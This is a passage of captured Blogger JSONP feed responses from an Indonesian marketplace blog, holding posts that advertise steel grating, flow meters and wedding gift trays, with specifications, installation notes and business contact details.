style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/uu6-kW-g-ws\" width=\"320\" youtube-src-id=\"uu6-kW-g-ws\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E   \u003Ciframe allowfullscreen=\"\" height=\"300\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m14!1m8!1m3!1d15832.309020788674!2d112.688287!3d-7.232029!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x59e7e331e1948b5d!2sTokico%20Flow%20Meter%20Surabaya%20I%20CV.%20AIS!5e0!3m2!1sid!2sid!4v1656059976720!5m2!1sid!2sid\" style=\"border: 0;\" width=\"400\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gresikverse.my.id\/feeds\/2985008975589509462\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2022\/06\/tokico-flow-meter-surabaya-i-cv-ais.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/2985008975589509462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/2985008975589509462"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2022\/06\/tokico-flow-meter-surabaya-i-cv-ais.html","title":"Tokico Flow Meter Surabaya I CV. AIS"}],"author":[{"name":{"$t":"IndoVersa Market Place"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01200913733642599605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlBfW3lw3GrtJZPGxsc324S0zLE5zk44q5aURGGssoWCiCeSSlLLR_3XTT7pbWIemNruP2GsVFcD0xwTdAQVnGppOXmyiIQA84m6H_pxOk_MzarvOrIUVJBb4nHauuItDlChqtP4DZygEU5DqM277T9LFcumuJLmhCCOocOkXRY0\/s220\/indoversa%20market%20place.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw9aJheCOR6es0gLyRINjhjwv7CTd7TfV7GDRHC9VxZblgnGcrYpeBMRwLnjE92D8zad-EMrmmujp6ttUVwGCtDUshgB0WcSkWCDRovbLI0f18ay2UhaBVBR6C-3w0Vh_B3kfAEIDSW3o4Bp79p34NhTCVLe7kIx6kLP7rJTVTFqxfZnHhBKPwGiCQ\/s72-w240-h320-c\/oil-diesel-crude-palm-oil-cpo-positive-displacement-flowmeter-fgbfrpfro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"QM9Q+58M, Greges, Kec. Asem Rowo, Kota SBY, Jawa Timur 60183, Indonesia"},"georss$point":{"$t":"-7.232029 112.688287"},"georss$box":{"$t":"-9.412792501447548 110.491021375 -5.0512654985524517 114.885552625"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gresikverse.my.id/feeds/posts/default/5864726022757023976?alt=json&callback=jQuery35009361765458712046_1769168328113&_=1769168328114
body_size: 1875
content:
// API callback
jQuery35009361765458712046_1769168328113({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7889885342498212710.post-5864726022757023976"},"published":{"$t":"2017-05-03T23:49:00.000+07:00"},"updated":{"$t":"2023-01-25T02:05:13.902+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GRATING"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Balikpapan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Black Steel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Floor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grating galvanis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Jakarta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Makassar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating non Galvanis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GRATING STEEL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Grating Murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JUAL GRATING SURABAYA."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Plat Grating Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Steel Grating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metal Grating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pabrik Grating Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plat Greting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Price List Plat Grating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pusat Grating Surabaya"}],"title":{"type":"text","$t":"Jual Grating | Jual Steel Grating | Jual Plat Grating | Pabrik Grating | INDONESIA"},"content":{"type":"html","$t":"\u003Ch3 style=\"border: 0px; color: #35455d; font-family: Roboto, Helvetica, sans-serif; font-size: 18px; font-weight: 500; line-height: 1.2em; margin: 40px 0px 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ESTEEL GRATING AIS\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Carticle class=\"more_\" style=\"color: #222222; font-family: Roboto, Helvetica, sans-serif; font-size: 14px; line-height: 25px;\"\u003ESebuah STEEL GRATING AIS adalah setiap koleksi teratur spasi dari dasarnya identik, paralel, elemen memanjang. STEEL GRATING AISbiasanya terdiri dari satu set elemen memanjang, tetapi dapat terdiri dari dua set, dalam hal set kedua biasanya tegak lurus pertama ( seperti yang digambarkan) [ 1] Ketika dua set tegak lurus, ini juga dikenal sebagai. grid atau mesh.\u003Cbr \/\u003E\u003Cbr \/\u003ESTEEL GRATING AIS sebagai deck jembatan\u003Cbr \/\u003ESTEEL GRATING AIS juga bisa datang dalam 4 kaki ( 121, 9 cm) atau 2 kaki ( 61 cm) x 8 kaki ( 243, 8 cm) panel yang sering digunakan untuk dek jembatan, footbridges dan catwalk. Ukuran panel lainnya mungkin juga tersedia. STEEL GRATING AIS dapat dibuat [ 1] dari bahan yang berbeda seperti baja, aluminium, fiberglass. Fiberglass grating juga dikenal sebagai FRP Grating.\u003C\/article\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/agroindustrisurabaya.indonetwork.co.id\/product\/product-5962026\"\u003ESTEEL GRATING AIS \/ PLAT GRATING AIS SURABAYA 082129847777 - 5962026\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"border: 0px; color: #35455d; font-family: Roboto, Helvetica, sans-serif; font-size: 18px; font-weight: 500; line-height: 1.2em; margin: 40px 0px 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ESTEEL GRATING AIS \/ PLAT GRATING AIS SURABAYA 082129847777\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Carticle class=\"more_\" style=\"color: #222222; font-family: Roboto, Helvetica, sans-serif; font-size: 14px; line-height: 25px;\"\u003ECV. AGRO INDUSTRI SURABAYA divisi \" STEEL GRATING SURABAYA \" Telp. 0313989496 , Fax. 0313980197 , hp. 082129847777 , 082129846666 Email. industri2034@ gmail.com\u003Cbr \/\u003Ehttp: \/ \/ steelgrating.indocrafters.com\/\u003Cbr \/\u003E\u003Cbr \/\u003EWWW.STEELGRATINGSURABAYA.CO M\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpQefEc-Xy_-FGmEt4IMfuS0jlcBdmrwkkklvwgPICJe8r8ZWvdgrzSXq7AnKYONafL6Wy63zKtLr2knKanFHpWhlwQTzWZhSNoCQTzbRqrJHwD5dQgTMdPU5LOxz3AZBfssjRA2JynWe\/s1600\/grating+standart+ais+082129847777.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpQefEc-Xy_-FGmEt4IMfuS0jlcBdmrwkkklvwgPICJe8r8ZWvdgrzSXq7AnKYONafL6Wy63zKtLr2knKanFHpWhlwQTzWZhSNoCQTzbRqrJHwD5dQgTMdPU5LOxz3AZBfssjRA2JynWe\/s320\/grating+standart+ais+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gresikverse.my.id\/feeds\/5864726022757023976\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2017\/05\/jual-grating-jual-steel-grating-jual.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/5864726022757023976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/5864726022757023976"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2017\/05\/jual-grating-jual-steel-grating-jual.html","title":"Jual Grating | Jual Steel Grating | Jual Plat Grating | Pabrik Grating | INDONESIA"}],"author":[{"name":{"$t":"IndoVersa Market Place"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01200913733642599605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlBfW3lw3GrtJZPGxsc324S0zLE5zk44q5aURGGssoWCiCeSSlLLR_3XTT7pbWIemNruP2GsVFcD0xwTdAQVnGppOXmyiIQA84m6H_pxOk_MzarvOrIUVJBb4nHauuItDlChqtP4DZygEU5DqM277T9LFcumuJLmhCCOocOkXRY0\/s220\/indoversa%20market%20place.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpQefEc-Xy_-FGmEt4IMfuS0jlcBdmrwkkklvwgPICJe8r8ZWvdgrzSXq7AnKYONafL6Wy63zKtLr2knKanFHpWhlwQTzWZhSNoCQTzbRqrJHwD5dQgTMdPU5LOxz3AZBfssjRA2JynWe\/s72-c\/grating+standart+ais+082129847777.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gresikverse.my.id/feeds/posts/default/563631319043905633?alt=json&callback=jQuery35009361765458712046_1769168328135&_=1769168328136
body_size: 1041
content:
// API callback
jQuery35009361765458712046_1769168328135({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7889885342498212710.post-563631319043905633"},"published":{"$t":"2022-08-05T20:56:00.000+07:00"},"updated":{"$t":"2023-01-25T02:03:11.697+07:00"},"title":{"type":"text","$t":"Hantaran Pernikahan by Siti Rahmah Wa 081553900066 Gkb Gresik Jawa Timur..."},"content":{"type":"html","$t":"\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/mCnTcDqPvrg\" style=\"background-image: url(https:\/\/i.ytimg.com\/vi\/mCnTcDqPvrg\/hqdefault.jpg);\" width=\"480\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1 class=\"style-scope ytd-watch-metadata\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 2; background: rgb(249, 249, 249); border: 0px; color: #030303; display: -webkit-box; font-family: \u0026quot;YouTube Sans\u0026quot;, Roboto, sans-serif; font-size: 2rem; line-height: 2.8rem; margin: 0px; max-height: 5.6rem; overflow: hidden; padding: 0px; text-overflow: ellipsis; word-break: break-word;\"\u003E\u003Cyt-formatted-string class=\"style-scope ytd-watch-metadata\" force-default-style=\"\"\u003EHantaran Pernikahan by Siti Rahmah Wa 081553900066 Gkb Gresik Jawa Timur Indonesia\u003C\/yt-formatted-string\u003E\u003C\/h1\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gresikverse.my.id\/feeds\/563631319043905633\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2022\/08\/hantaran-pernikahan-by-siti-rahmah-wa_5.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/563631319043905633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/563631319043905633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2022\/08\/hantaran-pernikahan-by-siti-rahmah-wa_5.html","title":"Hantaran Pernikahan by Siti Rahmah Wa 081553900066 Gkb Gresik Jawa Timur..."}],"author":[{"name":{"$t":"IndoVersa Market Place"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01200913733642599605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlBfW3lw3GrtJZPGxsc324S0zLE5zk44q5aURGGssoWCiCeSSlLLR_3XTT7pbWIemNruP2GsVFcD0xwTdAQVnGppOXmyiIQA84m6H_pxOk_MzarvOrIUVJBb4nHauuItDlChqtP4DZygEU5DqM277T9LFcumuJLmhCCOocOkXRY0\/s220\/indoversa%20market%20place.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/mCnTcDqPvrg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gresikverse.my.id/feeds/posts/default/736535010715377975?alt=json&callback=jQuery35009361765458712046_1769168328139&_=1769168328140
body_size: 620
content:
// API callback
jQuery35009361765458712046_1769168328139({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7889885342498212710.post-736535010715377975"},"published":{"$t":"2023-01-10T20:43:00.001+07:00"},"updated":{"$t":"2023-01-10T20:43:56.138+07:00"},"title":{"type":"text","$t":"Product CV. Agro Industri Surabaya"},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"360\" src=\"https:\/\/youtube.com\/embed\/WnB_hKwUFhk?list=PL8URAY8HX8A-0ecz1CbHGlNLryT4g0ChP\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gresikverse.my.id\/feeds\/736535010715377975\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2023\/01\/product-cv-agro-industri-surabaya.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/736535010715377975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/736535010715377975"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2023\/01\/product-cv-agro-industri-surabaya.html","title":"Product CV. Agro Industri Surabaya"}],"author":[{"name":{"$t":"GRESIKVERSE MARKET PLACE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04876309292771104791"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiSWtwywL5eqva0XylrFyWCHHa0UAu9OIApfZNXEZl9pGY3bq6aPgjWpA87OcTTiocrVtCouY5-XntwYuwUFkjyJX6ujeJA2nNJmCF_4HI7DhX6cIqWXtj28QARSTGjLf1o5opdNUa_txJlSyyI4KqTh2oLnsBJetjbpTWpFS8eCc\/s220\/GV23.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/WnB_hKwUFhk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gresikverse.my.id/feeds/posts/default/7137692745641715688?alt=json&callback=jQuery35009361765458712046_1769168328115&_=1769168328116
body_size: 2133
content:
// API callback
jQuery35009361765458712046_1769168328115({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7889885342498212710.post-7137692745641715688"},"published":{"$t":"2017-05-03T09:43:00.000+07:00"},"updated":{"$t":"2023-01-25T02:05:14.405+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Black Steel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Makassar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating non Galvanis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GRATING STEEL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JUAL GRATING SURABAYA."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Plat Grating Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Steel Grating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plat Greting"}],"title":{"type":"text","$t":"JUAL STEEL GRATING MANUFACTURE SURABAYA - 4216610"},"content":{"type":"html","$t":"\u003Ch2 style=\"box-sizing: border-box; color: #222222; font-family: Roboto, sans-serif; font-size: 22px; font-weight: 400; line-height: 1.1; margin-bottom: 10px; margin-top: 20px;\"\u003ESpesifikasi GRATING LANTAI BESI DAN BAJA\u003C\/h2\u003E\u003Cdiv style=\"box-sizing: border-box; color: #333333; font-family: Roboto, sans-serif; font-size: 14px; margin-bottom: 10px;\"\u003EKAMI MEMBUAT GRATING LANTAI BESI DAN BAJA\u0026nbsp;SESUAI DENGAN UKURAN YANG ANDA BUTUHKAN DENGAN PENGALAMAN MELAYANI BERBAGAI KEBUTUHAN PABRIK.\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; color: #333333; font-family: Roboto, sans-serif; font-size: 14px; margin-bottom: 10px;\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003C\/div\u003E\u003Cimg src=\"https:\/\/image1ws.indotrading.com\/s3\/productimages\/co22187\/p400565\/w140-h140\/33df7adc-c0b5-460f-bfa8-97ee1e910c3dw.png\" style=\"border: 0px; box-sizing: border-box; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; color: #333333; font-family: Roboto, sans-serif; font-size: 14px; margin-bottom: 10px;\"\u003EModel Steel Grating:\u003Cbr \/\u003E- Serated Kombinasi Ulir\u003Cbr \/\u003E- Full Serated tanpa Ulir\u003Cbr \/\u003E- Rata kombinasi atau full plat strip\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; color: #333333; font-family: Roboto, sans-serif; font-size: 14px; margin-bottom: 10px;\"\u003E\u003Cimg src=\"https:\/\/image1ws.indotrading.com\/s3\/productimages\/co22187\/p400565\/w140-h140\/890ff372-3049-4f06-bf0a-dff0504d7a4bw.png\" style=\"border: 0px; box-sizing: border-box; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; color: #333333; font-family: Roboto, sans-serif; font-size: 14px; margin-bottom: 10px;\"\u003EFinishing: Galvanis\u003Cbr \/\u003EUkuran Standart\u0026nbsp;: 1\" x 90cm x 6 meter ( ready Stok)\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; color: #333333; font-family: Roboto, sans-serif; font-size: 14px; margin-bottom: 10px;\"\u003EAIS STEEL GRATING \/ PLAT GRATING AIS dan KOMPONEN\u003Cbr \/\u003EA. Keselamatan Grating: ( papan) ( trotoar) ( tapak) ( anak tangga) harus memenuhi atau melampaui Standar Federal untuk Keamanan Grating, RR-G-1602D.\u003Cbr \/\u003EB. slip Tahan Grating: ( papan) ( trotoar) ( tapak) ( tangga anak tangga) harus dibangun dari satu lembar dengan saluran sisi dibentuk secara integral dan tekstur permukaan.\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; color: #333333; font-family: Roboto, sans-serif; font-size: 14px; margin-bottom: 10px;\"\u003E\u003Cimg src=\"https:\/\/image1ws.indotrading.com\/s3\/productimages\/co22187\/p400565\/w140-h140\/e1b6a201-6037-41a4-afbd-62a20761c46aw.png\" style=\"border: 0px; box-sizing: border-box; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; color: #333333; font-family: Roboto, sans-serif; font-size: 14px; margin-bottom: 10px;\"\u003EINSTALASI\u003Cbr \/\u003EA. Periksa daerah untuk menerima Grating untuk rintangan. Beritahu Engineer kondisi yang akan mempengaruhi instalasi atau pemanfaatan berikutnya dari daerah. Jangan lanjutkan dengan instalasi sampai kondisi tidak memuaskan diperbaiki.\u003Cbr \/\u003EB. Instal Grating menurut rekomendasi pabrik dan seperti yang ditunjukkan pada gambar konstruksi.\u003Cbr \/\u003EBagian C. Postion Grating datar dan persegi dengan ujung bantalan minimal 1-1 \/ 2 \" untuk mendukung struktur.\u003Cbr \/\u003ED. Jauhkan bagian setidaknya ¼ \" jauh dari bagian baja vertikal dan ½ \" dari dinding beton.\u003Cbr \/\u003EE. Biarkan clearance di sendi antara bagian dari maksimum ¼ \" di saluran samping dan maksimum 3\/ 8\" di ujung.\u003Cbr \/\u003EF. Band acak dipotong ujungnya dan diagonal atau melingkar dipotong terkena tepi dengan minimal 1\/ 8 \" bar tebal dilas pada titik-titik kontak.\u003Cbr \/\u003EG. Bergabunglah berbatasan bagian jalan dengan produsen disediakan sambatan piring; dibaut atau dilas sebagaimana ditentukan.\u003C\/div\u003ESTEEL GRATING MANUFACTURE SURABAYA - 4216610"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gresikverse.my.id\/feeds\/7137692745641715688\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2017\/05\/jual-steel-grating-manufacture-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/7137692745641715688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/7137692745641715688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2017\/05\/jual-steel-grating-manufacture-surabaya.html","title":"JUAL STEEL GRATING MANUFACTURE SURABAYA - 4216610"}],"author":[{"name":{"$t":"IndoVersa Market Place"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01200913733642599605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlBfW3lw3GrtJZPGxsc324S0zLE5zk44q5aURGGssoWCiCeSSlLLR_3XTT7pbWIemNruP2GsVFcD0xwTdAQVnGppOXmyiIQA84m6H_pxOk_MzarvOrIUVJBb4nHauuItDlChqtP4DZygEU5DqM277T9LFcumuJLmhCCOocOkXRY0\/s220\/indoversa%20market%20place.jpg"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"QM4M+V3M, Jl. Margomulyo, Greges, Kec. Asem Rowo, Kota SBY, Jawa Timur 60183, Indonesia"},"georss$point":{"$t":"-7.2427880999999994 112.6826574"},"georss$box":{"$t":"-9.42222182217882 110.485391775 -5.0633543778211791 114.879923025"}}});